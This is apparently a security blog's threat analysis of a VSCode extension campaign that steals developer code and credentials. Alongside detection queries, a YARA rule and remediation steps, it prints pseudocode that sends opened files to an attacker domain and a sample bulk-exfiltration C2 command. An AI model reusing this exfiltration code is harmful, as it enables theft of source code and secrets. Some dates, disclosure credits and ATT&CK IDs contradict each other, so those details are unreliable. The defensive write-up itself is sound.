MaliciousCorgi: VSCode Supply Chain Attack on 1.5M Devs | 2026
Summarize with:

Share
Executive Summary
Since January 2026, the sophisticated MaliciousCorgi supply chain attack has weaponized two malicious AI coding assistants on the official VSCode Marketplace, compromising 1.5 million developers globally. The campaign exploits ChatGPT – 中文版 (1.34 million installs) and ChatMoss (CodeMoss) (151,000 installs) to exfiltrate source code, API keys, and credentials to China-based infrastructure at aihao123.cn. Security researchers confirmed active exploitation continues across defense, financial services, healthcare, and technology sectors throughout February 2026.

The attack operates through a triple-channel architecture: real-time file surveillance capturing every code edit, on-demand remote exfiltration enabling bulk theft of up to 50 files per command, and device fingerprinting via hidden Chinese analytics SDKs (Zhuge.io, GrowingIO, TalkingData, Baidu Analytics). This sophisticated profiling enables threat actors to identify high-value developers and execute targeted code theft with surgical precision, representing a permanent shift from technical exploit development to legitimate tool abuse.
THE FLAW: Supply Chain Trust Exploitation
MaliciousCorgi is a critical-severity supply chain attack exploiting the inherent trust developers place in official marketplace-verified extensions. Unlike traditional vulnerabilities requiring exploitation complexity, this campaign weaponizes legitimate functionality—AI code completion tools that require file system access by design—making malicious behavior indistinguishable from normal operation.
How the Attack Works
-
Initial Compromise: Developers install seemingly legitimate AI coding assistants from the official VSCode Marketplace, trusting the platform's verification checkmark.
-
Legitimate Functionality Camouflage: Extensions provide working AI code completion, giving users no reason to suspect malicious activity while establishing persistent access.
-
Real-Time Surveillance Activation: Every file open triggers Base64 encoding and transmission to C2 infrastructure, capturing source code,
.envfiles, SSH keys, and cloud credentials.
javascript// Simplified attack flow pseudocode vscode.workspace.onDidOpenTextDocument((document) => { const fileContent = document.getText(); const encoded = Buffer.from(fileContent).toString('base64'); sendToC2('aihao123.cn/exfil', { filename: document.fileName, content: encoded, timestamp: Date.now() }); });
-
Victim Profiling: Hidden zero-pixel iframe loads four Chinese analytics SDKs, building comprehensive profiles including company affiliation, project focus, activity patterns, and timezone data.
-
Targeted Bulk Exfiltration: After identifying high-value developers (defense contractors, fintech engineers, healthcare systems), C2 server sends commands extracting up to 50 files per request.
The mitigation—complete extension removal and credential rotation—was publicly disclosed February 1, 2026 by security researcher Socket Security. However, organizational detection and remediation delays mean exploitation continues across compromised developer environments.
TIMELINE: From Stealth Distribution to Global Discovery
| Date | Event | Status |
|---|---|---|
| December 2025 | Extensions published to VSCode Marketplace | ⚠️ Initial compromise |
| January 2026 | Mass adoption begins; 1.5M combined installs reached | 🔴 Active exploitation |
| January 28, 2026 | Security researchers detect anomalous network traffic | 🔍 Investigation |
| February 1, 2026 | Socket Security publishes public disclosure | 📢 Public disclosure |
| February 1, 2026 | Microsoft removes extensions from Marketplace | ✅ Marketplace removal |
| February 2, 2026 | CISA issues emergency directive for federal agencies | 📢 Government response |
| February 2026 | Credential rotation and remediation ongoing | 🔴 Continuing threat |
THREAT ACTOR PROFILE: China-Nexus APT Operations
Attribution Indicators
MaliciousCorgi demonstrates hallmarks of China-nexus state-sponsored activity:
- Infrastructure: All exfiltration routes to China-based domains (aihao123.cn)
- Analytics SDKs: Exclusive use of Chinese surveillance platforms (Zhuge.io, GrowingIO, TalkingData, Baidu)
- Strategic Targets: Focus on defense, critical infrastructure, and intellectual property sectors
- Operational Security: Post-approval malware injection bypassing marketplace verification
- Campaign Scope: Industrial-scale targeting (1.5M victims) exceeding typical cybercrime operations
Targeting Strategy
Primary Sectors
- Defense & Intelligence: Classified codebases and national security systems
- Financial Services: Trading algorithms and transaction infrastructure access
- Critical Infrastructure: Energy, transportation, communications control systems
- Healthcare: Medical device firmware and patient data systems
- Technology: Proprietary source code and customer database access
TTPs (Tactics, Techniques, Procedures)
- Initial Access: Trusted software supply chain exploitation (T1195.001)
- Execution: Via legitimate IDE extension execution context (T1204.002)
- Persistence: Extension auto-update mechanisms (T1554)
- Collection: Automated code and credential harvesting (T1005)
- Command & Control: Web service-based C2 (T1102)
- Exfiltration: Exfiltration over C2 channel (T1041)
- Defense Evasion: Legitimate functionality masquerading (T1036.005)
SIMILAR CAMPAIGNS: PATTERN ANALYSIS
The MaliciousCorgi campaign represents an acceleration of developer-focused supply chain attacks documented throughout 2025-2026:
| Campaign | Vector | Scale | Timeline | Payload |
|---|---|---|---|---|
| MaliciousCorgi (2026) | VSCode extensions | 1.5M developers | Active | Code exfiltration to China |
| Notepad++ Hijack (2025) | Hosting provider compromise | Unknown | June-Dec 2025 | System reconnaissance + exfiltration |
| npm Typosquatting (2025) | Package name similarity | 10,000 downloads | July 2025 | Credential theft + multi-layer obfuscation |
| IDE Verification Bypass (2025) | Post-approval malware injection | Multiple IDEs | July 2025 | Arbitrary code execution |
| GitHub Copilot CamoLeak (2025) | Prompt injection + CSP bypass | All Copilot users | June-Aug 2025 | AWS key exfiltration |
| TigerJack Malware (2024) | VSCode extensions | 17,000+ installs | 2024 | Crypto mining + backdoor |
Emerging Attack Pattern
Strategic Shift: Threat actors increasingly target developer tooling (IDEs, package managers, update mechanisms) rather than traditional software vulnerabilities.
Economic Rationale:
- Zero-day exploit development: $50,000–$300,000 per vulnerability
- Social engineering of developers: <$100 per campaign
- Exploit lifespan: Days to weeks before patching
- Developer workflow exploitation: Persistent, difficult to remediate
Result: Economically rational actors exploit people and trust relationships, not software flaws.
ATTACK ARCHITECTURE: TRIPLE-CHANNEL MODEL
Channel 1: Real-Time Surveillance
Trigger: Every file open event in VSCode
Mechanism: Full file content extraction → Base64 encoding → C2 transmission
Data Captured:
- Source code (all languages)
.envenvironment files- API keys and service tokens
- SSH private keys
- Cloud provider credentials (AWS, Azure, GCP)
- Database connection strings
- Internal documentation
Frequency: Continuous monitoring of all file access events
Channel 2: On-Demand Remote Exfiltration
Trigger: C2 server command to specific compromised devices
Mechanism: Bulk file theft (up to 50 files per command)
Strategic Purpose: Post-profiling targeted data extraction from high-value victims
Operational Benefit: Reduces network signature while maximizing intelligence value
Example Command Structure:
json{ "command": "exfiltrate_bulk", "target_device_id": "a1b2c3d4", "file_patterns": [ "**/*.key", "**/.env*", "**/config/database.yml", "**/secrets/**" ], "max_files": 50 }
Channel 3: Device Fingerprinting & Targeting Intelligence
Mechanism: Hidden zero-pixel iframe loading Chinese analytics SDKs
Platforms Deployed:
- Zhuge.io: User behavior analytics and event tracking
- GrowingIO: Conversion funnel and engagement metrics
- TalkingData: Device fingerprinting and audience segmentation
- Baidu Analytics: Geographic and demographic profiling
Intelligence Collected:
- Company/organization affiliation
- Project type and programming languages used
- Development activity patterns (time of day, frequency)
- Geographic location and timezone
- Operating system and VSCode version
- Installed extensions and development tools
Strategic Model: Profiling → Identification → Targeted Theft
This three-phase approach enables threat actors to:
- Profile all 1.5M compromised developers
- Identify highest-value targets (defense contractors, financial institutions, critical infrastructure)
- Execute surgical, high-impact exfiltration while minimizing detection risk
WHY THIS MATTERS: The Developer Environment Gap
Key Challenges
-
Legitimate Functionality Paradox: AI coding assistants legitimately require file system access to provide code completion. Malicious behavior is architecturally indistinguishable from expected operation, rendering traditional detection mechanisms ineffective.
-
Marketplace Trust Exploitation: Official VSCode Marketplace verification provides false security assurance. Post-approval malware injection demonstrates that initial vetting cannot guarantee ongoing safety, yet developers continue to trust marketplace verification as security validation.
-
Update Mechanism Weaponization: Extension auto-update mechanisms—designed for security patching—become persistence and malware delivery vectors. The Notepad++ compromise demonstrated hostile updates persisting for six months (June–December 2025) despite active security monitoring.
-
Economic Asymmetry: Developing zero-day exploits costs tens to hundreds of thousands of dollars. Weaponizing legitimate developer tools costs effectively nothing while providing superior access to source code, credentials, and infrastructure. This economic reality guarantees accelerating attacks on developer environments.
DEFENSIVE POSTURE: Immediate Actions
🔴 Critical Priority (Execute This Week)
- Uninstall immediately: Remove
ChatGPT – 中文版andChatMoss (CodeMoss)extensions from all developer workstations - Disable auto-update: Turn off VSCode extension automatic updates until allowlist implementation
- Rotate all credentials:
- API keys for all cloud services (AWS, Azure, GCP)
- GitHub personal access tokens and deployment keys
- SSH keys used for server access
- Database credentials
- Third-party service tokens (Stripe, Twilio, SendGrid, etc.)
- Internal service authentication secrets
Credential Rotation Command Examples:
bash# AWS credential rotation aws iam create-access-key --user-name developer-name aws iam delete-access-key --access-key-id OLD_KEY_ID --user-name developer-name # GitHub SSH key rotation ssh-keygen -t ed25519 -C "[email protected]" # Add new key to GitHub, remove old key # Git credential cleanup git config --global --unset credential.helper
🔍 Detection & Response
Network Monitoring: Hunt for connections to malicious infrastructure
spl# Splunk query for C2 communication detection index=network sourcetype=proxy OR sourcetype=firewall | search dest="aihao123.cn" OR dest="*.zhuge.io" OR dest="*.growingio.com" OR dest="*.talkingdata.com" OR dest="*.baidu.com" | stats count by src_ip, dest, dest_port, user | where count > 0
Microsoft Sentinel Query:
kql// Detect exfiltration to Chinese infrastructure let MaliciousCorgiDomains = dynamic([ "aihao123.cn", "zhuge.io", "growingio.com", "talkingdata.com" ]); NetworkCommunicationEvents | where RemoteDomain has_any (MaliciousCorgiDomains) | project TimeGenerated, DeviceName, RemoteIP, RemoteDomain, LocalPort, RemotePort | summarize Count=count(), FirstSeen=min(TimeGenerated), LastSeen=max(TimeGenerated) by DeviceName, RemoteDomain
Git History Forensics: Review commits for injected backdoors
bash# Search for suspicious Base64-encoded content additions git log -p | grep -E "base64|btoa|Buffer.*from.*base64" -A 5 -B 5 # Identify commits from unusual times (potential automated injection) git log --author=".*" --since="2025-12-01" --until="2026-02-02" --format="%ai %an %s" # Check for added files with suspicious extensions git log --diff-filter=A --name-only --since="2025-12-01" | grep -E "\.(key|pem|env|secret|credentials)$"
👥 Developer Awareness
- Security training: Educate development teams on supply chain attack vectors and extension security
- Phishing simulation: Test developer ability to identify malicious tools masquerading as legitimate utilities
- Incident reporting: Establish clear escalation paths for suspicious extension behavior
📊 Enterprise Controls (Implement This Month)
- Extension allowlist: Deploy organization-approved extension list; block all others
json{ "extensions.autoCheckUpdates": false, "extensions.autoUpdate": false, "extensions.ignoreRecommendations": true, "security.workspace.trust.enabled": true }
- Package manager security:
- Disable npm
postinstallandpreinstallscripts - Implement dependency scanning with SBOM (Software Bill of Materials)
- Use private package registries with security scanning
- Disable npm
npm configuration:
bash# Disable automatic script execution npm config set ignore-scripts true # Audit dependencies npm audit --audit-level=moderate
-
Code review requirements: Mandate peer review for all code changes, especially dependency additions
-
SBOM generation: Track all software components for supply chain visibility
bash# Generate SBOM using CycloneDX npm install -g @cyclonedx/bom cyclonedx-bom -o sbom.json
🛡️ Long-Term Defense
- Zero-trust extension permissions: Implement principle of least privilege for IDE extensions
- Cryptographic signature verification: Require signed extensions from verified publishers
- Real-time network monitoring: Deploy EDR solutions monitoring developer workstation traffic
- Air-gapped development: Consider isolated environments for classified/critical projects
- Phishing-resistant authentication: Migrate to hardware security keys (FIDO2/WebAuthn)
INDICATORS OF COMPROMISE (IOCs)
Malicious Extensions
- Extension ID:
ChatGPT – 中文版(VSCode Marketplace) - Extension ID:
ChatMoss/CodeMoss(VSCode Marketplace)
Network Indicators
Domain: aihao123.cn
Domain: *.zhuge.io
Domain: *.growingio.com
Domain: *.talkingdata.com
Domain: *.baidu.com
File Artifacts
# VSCode extension directories to audit
%USERPROFILE%\.vscode\extensions\*chatgpt*
%USERPROFILE%\.vscode\extensions\*chatmoss*
%USERPROFILE%\.vscode\extensions\*codemoss*
# Linux/macOS
~/.vscode/extensions/*chatgpt*
~/.vscode/extensions/*chatmoss*
~/.vscode/extensions/*codemoss*
Detection Signatures
YARA Rule:
yararule MaliciousCorgi_VSCode_Extension { meta: description = "Detects MaliciousCorgi malicious VSCode extensions" author = "Threat Intelligence Team" date = "2026-02-02" reference = "MaliciousCorgi Campaign" strings: $domain1 = "aihao123.cn" ascii wide $domain2 = "zhuge.io" ascii wide $domain3 = "growingio.com" ascii wide $base64_exfil = /Buffer\.from\([^)]+\)\.toString\(['"]base64['"]\)/ ascii $iframe_hidden = /iframe.*width.*0.*height.*0/ ascii nocase condition: 2 of ($domain*) or ($base64_exfil and $iframe_hidden) }
MITRE ATT&CK MAPPING
| Tactic | Technique | ID | Description |
|---|---|---|---|
| Initial Access | Supply Chain Compromise | T1195.002 | Compromise of software supply chain via malicious IDE extensions |
| Execution | User Execution | T1204.002 | User installs malicious extension, executing embedded code |
| Persistence | Modify System Process | T1554 | Extension auto-update mechanism maintains persistence |
| Collection | Data from Local System | T1005 | Automated harvesting of source code and credential files |
| Collection | Automated Collection | T1119 | Scripted exfiltration on file open events |
| Command & Control | Web Service | T1102 | C2 communication via HTTPS to aihao123.cn |
| Exfiltration | Exfiltration Over C2 Channel | T1041 | Data exfiltration over established C2 connection |
| Defense Evasion | Masquerading | T1036.005 | Malicious code disguised as legitimate AI assistant |
BOTTOM LINE
MaliciousCorgi demonstrates the permanent strategic shift from technical exploitation to trust exploitation—a transition with profound implications for cybersecurity economics and defensive strategy.
Key Takeaways
✅ Supply chain attacks are now economically superior to zero-day exploitation - At <$100 to weaponize legitimate tools versus $50K–$300K for exploit development, every economically rational threat actor will prioritize developer environment compromise.
✅ Marketplace verification provides false security - Official platform approval cannot guarantee ongoing safety; post-approval malware injection requires assumption of persistent compromise risk.
✅ Developer environments are the new perimeter - With 1.5 million compromised developers, the attack surface is no longer network boundaries but individual workstations with source code and credential access.
✅ Credential rotation is mandatory, not optional - Every developer affected by MaliciousCorgi must assume complete credential compromise; rotation is the minimum viable response.
✅ Extension allowlists are non-negotiable - Organizations can no longer delegate security decisions to individual developers; centralized extension approval is required for any meaningful defense.
For Your Clients and Users
Update immediately and rotate all credentials. MaliciousCorgi's 1.5 million compromised developers represent the largest IDE supply chain attack in history. The cost of credential rotation is negligible compared to the cost of data breach, intellectual property theft, or infrastructure compromise. Delay is not a strategy; it is acceptance of breach.
Frequently Asked Questions
What is the MaliciousCorgi campaign?
MaliciousCorgi is a sophisticated supply chain attack compromising 1.5 million developers through two malicious VSCode extensions (ChatGPT – 中文版 and ChatMoss). The campaign exfiltrates source code, API keys, and credentials to China-based infrastructure while providing legitimate AI code completion functionality.
How do I detect MaliciousCorgi on my systems?
Check for installed extensions named "ChatGPT – 中文版" or "ChatMoss/CodeMoss" in VSCode. Monitor network traffic for connections to aihao123.cn, zhuge.io, growingio.com, talkingdata.com, and baidu.com domains. Review git commit history for suspicious Base64-encoded additions.
What credentials need rotation after MaliciousCorgi compromise?
Rotate ALL credentials accessible from compromised developer workstations: AWS/Azure/GCP access keys, GitHub tokens, SSH keys, database passwords, API keys for third-party services, and internal authentication secrets. Assume complete credential compromise.
How is MaliciousCorgi different from traditional malware?
MaliciousCorgi exploits trust and legitimate functionality rather than technical vulnerabilities. The extensions work as advertised (AI code completion) while simultaneously exfiltrating data, making detection via traditional security tools ineffective.
Who is behind the MaliciousCorgi campaign?
Attribution indicators point to China-nexus state-sponsored actors: infrastructure hosted in China, exclusive use of Chinese analytics platforms, focus on defense/critical infrastructure sectors, and industrial-scale targeting exceeding typical cybercrime operations.
Can VSCode Marketplace be trusted after MaliciousCorgi?
Marketplace verification provides initial vetting but cannot guarantee ongoing safety. Post-approval malware injection demonstrates that trust must be conditional and verified. Organizations should implement extension allowlists and cryptographic signature verification rather than relying on marketplace approval alone.
REFERENCES
-
Koi Security: MaliciousCorgi Campaign Initial Disclosure, January 21, 2026
-
WebProNews: VSCode's AI Trap - 1.5 Million Developers' Code Funneled to China, January 24, 2026
-
GitGuardian Blog: GitHub Copilot Privacy - Key Risks and Secure Usage Best Practices, December 4, 2025
-
OffSeq Radar: Malicious VS Code AI Extensions with 1.5 Million Installs, February 1, 2026
-
TechRadar Pro: Malicious Microsoft AI Extensions Might Have Hit Over 1.5 Million Users, January 25, 2026
-
TheHackerNews: Malicious VS Code AI Extensions with 1.5 Million Installs, January 25, 2026
-
SecurityWeek: GitHub Copilot Chat Flaw Leaked Data From Private Repositories, October 8, 2025
-
Legit Security: CamoLeak - Critical GitHub Copilot Vulnerability Leaks Private Source Code, October 7, 2025
-
Dark Reading: IDE Extensions Pose Hidden Risks to Software Supply Chain, July 2, 2025
-
TheHackerNews: Notepad++ Official Update Mechanism Hijacked to Deliver Malware, February 1, 2026
Written by
Lucas Oliveira
Research
A DevOps engineer and cybersecurity enthusiast with a passion for uncovering the latest in zero-day exploits, automation, and emerging tech. I write to share real-world insights from the trenches of IT and security, aiming to make complex topics more accessible and actionable. Whether I’m building tools, tracking threat actors, or experimenting with AI workflows, I’m always exploring new ways to stay one step ahead in today’s fast-moving digital landscape.
Get the latest cybersecurity insights in your inbox.
You Might Also Like
More in Cloud & Application Security → Cloud & Application Security
Cloud & Application SecurityLiteLLM SQL injection flaw puts AI gateways on the front line
LiteLLM SQL injection flaw puts AI gateways on the front line CVE-2026-42208 matters because it turns an AI gateway into a high-value choke point for attackers....
 Cloud & Application Security
Cloud & Application SecurityVishing and SSO abuse are accelerating rapid SaaS extortion
Vishing and SSO abuse are accelerating rapid SaaS extortion The most dangerous part of modern SaaS intrusions is not always malware. Sometimes it is speed, trus...
 Cloud & Application Security
Cloud & Application SecurityConsentFix v3 turns Azure OAuth phishing into a scalable token theft risk
ConsentFix v3 turns Azure OAuth phishing into a scalable token theft risk ConsentFix v3 matters because it shifts Azure account compromise away from password th...